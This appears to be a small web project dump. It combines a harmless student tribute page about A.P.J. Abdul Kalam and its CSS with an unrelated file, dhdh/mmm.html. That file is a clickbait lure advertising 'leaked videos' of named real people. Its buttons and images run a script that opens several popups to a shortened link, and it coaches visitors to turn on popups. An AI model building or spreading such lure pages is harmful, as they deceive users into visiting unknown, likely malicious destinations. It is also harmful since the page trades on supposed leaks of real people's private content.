
<file: apl abdul kalam/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>apj abdul kalam</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
   <div class="total">
    <div class="dif_for_pic_and_name">
        <div class="apj_pic">
            <div class="pic"></div>
        </div>
        <div class="name">
            <div class="div3">
                <h1 id="name" style="font-size: 50px;">A . P . J ABDUL KALAM</h1>
                 <p id="para1" style="font-size: 50px;"></p>1931 - 2015</p>
            </div>
        </div>
    </div>


    <div class="for_para">
        <h1>Missile Man of India</h1>
        <p>Avul Pakir Jainulabdeen Abdul Kalam 15 October 
            1931 – 27 July 2015) was an Indian aerospace scientist w
            ho served as the 11th president of India from 2002 to 
            2007. He was born and raised in Rameswaram, Tamil Nadu and 
            
            studied physics and aerospace engineering. He spent the next
             four decades as a scientist and science administrator, mainly
              at the Defence Research and Development Organisation (DRDO) and 
              Indian Space Research Organisation (ISRO) and was intimately
               involved in India's civilian space programme and military
                missile development efforts.[1] He thus came to be known 
                as the Missile Man of India for his work on the development
                 of ballistic missile and launch vehicle technology.[2][3][4]
                  He also played a pivotal organisational, technical, and 
                  political role in India's Pokhran-II nuclear tests in 1998,
                   the first since the original nuclear test by India in 1974.
        </p>


    </div>
    
    <div class="list">

        <h3>Biographies</h3>
        
        <ul>
            <li>Eternal Quest: Life and Times of Dr Kalam by S Chandra; Pentagon Publishers, 2002.</li>
            <li>President A P J Abdul Kalam by R K Pruthi; Anmol Publications, 2002.</li>
            <li>A P J Abdul Kalam: The Visionary of India by K Bhushan, G Katyal; A P H Pub Corp, 2002.</li>
            <li>A Little Dream (documentary film) by P. Dhanapal; Minveli Media Works Private Limited, 2008.</li>
            <li>The Kalam Effect: My Years with the President by P M Nair; Harper Collins, 2008.</li>
            <li>My Days With Mahatma Abdul Kalam by Fr A K George; Novel Corporation, 2009.</li>
            <li>A.P.J. Abdul Kalam: A Life by Arun Tiwari; Haper Collins, 2015.</li>
            <li>The People's President: Dr A P J Abdul Kalam by S M Khan; Bloomsbury Publishing, 2016.
            </li>
        </ul>
    </div>
   </div>
</body>
</html>
</file>

<file: dhdh/mmm.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="179d5bd8f75c9379123eb2816f12643b9df07bbd" content="179d5bd8f75c9379123eb2816f12643b9df07bbd" />
  <script>
    function openPopups() {
      alert("Please ensure popups are enabled in your browser to watch leaks !");
      // Attempt to open popup windows
      const popup1 = window.open("https://ln.run/zhluY", "Popup1", "width=600,height=400");
      const popup2 = window.open("https://ln.run/zhluY", "Popup2", "width=600,height=400");
      const popup3 = window.open("https://ln.run/zhluY", "Popup2", "width=600,height=400");
      const popup4 = window.open("https://ln.run/zhluY", "Popup2", "width=600,height=400");

      // Notify the user if popups are blocked
      if (!popup1 || popup1.closed || !popup2 || popup2.closed){
        alert("Popups were blocked! Please enable to watch video.");
      }
    }
  </script>
    
    <style>
      /* Button Styling */
      .styled-button {
          background-color: #4CAF50; /* Green Background */
          color: white; /* White Text */
          padding: 12px 24px; /* Button Size */
          border: none; /* No Border */
          border-radius: 8px; /* Rounded Corners */
          font-size: 16px; /* Font Size */
          cursor: pointer; /* Pointer Cursor */
          transition: all 0.3s ease; /* Smooth Hover Effect */
      }

      /* Hover Effect */
      .styled-button:hover {
          background-color: #45a049; /* Darker Green on Hover */
      }
  </style>
<meta name="google-site-verification" content="90oCySuZTJrcA0sASrhxzZhC5-SODV5-Kh7VTMXsskM" />
</head>


  
<body style="

text-align: center;


;">

  <h1>Popup need to be enable to watch video</h1> 

   <h2>watch all latest leak video</h2>
   <p>you can stream and download high qualty videos here. all recent leaked videos are available here</p>
   <h3>Recently Added </h3>
   <a href="https://ln.run/zhluY">vaush leaks</a><br>
   <a href="https://ln.run/zhluY">polres ngada viral</a><br>
   <a href="https://ln.run/zhluY">esma büşra çıtlak</a><br>
   <a href="https://ln.run/zhluY">menina do pincel na bct video</a><br>
   <a href="https://ln.run/zhluY">kountry wayne leak</a><br>


  <img src="art1.png" didth="350" height="200" onclick="openPopups()"><br> <br>
  <button
  style="
 background-color: #4CAF50; /* Green Background */
          color: white; /* White Text */
          padding: 12px 24px; /* Button Size */
          border: none; /* No Border */
          border-radius: 8px; /* Rounded Corners */
          font-size: 16px; /* Font Size */
          cursor: pointer; /* Pointer Cursor */
          transition: all 0.3s ease; /* Smooth Hover Effect */"
  onclick="openPopups()">Watch Now</button>   <br> <br>



  <button
  style="
 background-color: #4CAF50; /* Green Background */
          color: white; /* White Text */
          padding: 12px 24px; /* Button Size */
          border: none; /* No Border */
          border-radius: 8px; /* Rounded Corners */
          font-size: 16px; /* Font Size */
          cursor: pointer; /* Pointer Cursor */
          transition: all 0.3s ease; /* Smooth Hover Effect */"
  onclick="openPopups()">Download Now</button> <br> <br>

  
  <button
  style="
 background-color: #4CAF50; /* Green Background */
          color: white; /* White Text */
          padding: 12px 24px; /* Button Size */
          border: none; /* No Border */
          border-radius: 8px; /* Rounded Corners */
          font-size: 16px; /* Font Size */
          cursor: pointer; /* Pointer Cursor */
          transition: all 0.3s ease; /* Smooth Hover Effect */"
  onclick="openPopups()">Show Popups</button>


  <br>
    
  <h3>step 01: </h3> <p>click on the watch now button 👆</p><br>
  <h3>step 02:</h3>
  <br><h3>For Mobile Browser</h3>
  <a href="https://ln.run/zhluY">
     <img src="step02.jpeg" alt="allow popup" width="230" height="200" ahref >
  </a>
  <br><h3>For Desktop Browser</h3>
  <a href="https://ln.run/zhluY">
     <img src="step2.png" alt="allow popup" width="400" height="160">
  </a>
</script>
  
</body>
</html>
</file>
<file: apl abdul kalam/style.css>
*{
    margin:0px;
    padding:0px;

}

.total{
    height:1000px;
    width:900px;
    padding:0px 20px 0px 20px;
    border:2px solid black;
    display:flex;
    flex-direction:column;
    justify-content:space-evenly;
    align-items: center;

}


.dif_for_pic_and_name{
    height:300px;
    width:100%;
   
    display:flex;

    
}
.apj_pic{
    height:100%;
    width:350px;
    display:flex;
    justify-content: center;
    align-items: center;
    
}
.pic{
    height:100%;
    width:88%;
    background:url("apj.jpg");
    background-size:cover;
    border-radius:50%;
}

.name{
    width:100%;
    text-align: right;
    margin-bottom:0px;
    display:flex;
    align-items: end;
    justify-content: end;
    
}
h3{
    text-align:start;
    font-size:30px;
}

.list{
    height:100px;
    width:95%;
    text-align:start;
    line-height: 30x;
}
</file>
